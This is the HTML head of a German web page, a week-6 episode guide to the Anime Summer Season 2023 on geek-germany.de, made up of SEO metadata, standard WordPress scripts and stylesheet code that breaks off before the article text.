

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/
body_size: 35687
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Anime Summer Season 2023 / Woche #6">
<meta name="twitter:description" content="In diesem wöchentlichen Format begleiten wir Am I actually the Strongest?, Meine ganz besondere Hochzeit, Undead Girl Murder Farce und Mashle von der ersten bis zur letzten Episode. Neben einer kurze">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anime Summer Season 2023 / Woche #6 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anime Summer Season 2023 / Woche #6" />
	<meta property="og:description" content="In diesem wöchentlichen Format begleiten wir Am I actually the Strongest?, Meine ganz besondere Hochzeit, Undead Girl Murder Farce und" />
	<meta property="og:url" content="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2023-08-10T21:00:00+00:00" />
	<meta property="article:modified_time" content="2023-09-01T21:14:54+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Anime Summer Season 2023 / Woche #6" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2023/08/Meine-ganze-besondere-Hochzeit-1.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/","url":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/","name":"Anime Summer Season 2023 / Woche #6 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023.jpg","datePublished":"2023-08-10T21:00:00+00:00","dateModified":"2023-09-01T21:14:54+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2023/07/Anime-Summer-2023.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Anime Summer Season 2023 / Woche #6"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Anime Summer Season 2023 / Woche #6-Kommentar-Feed" href="https://www.geek-germany.de/episodenguide-anime-summer-season-2023-woche-6/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row 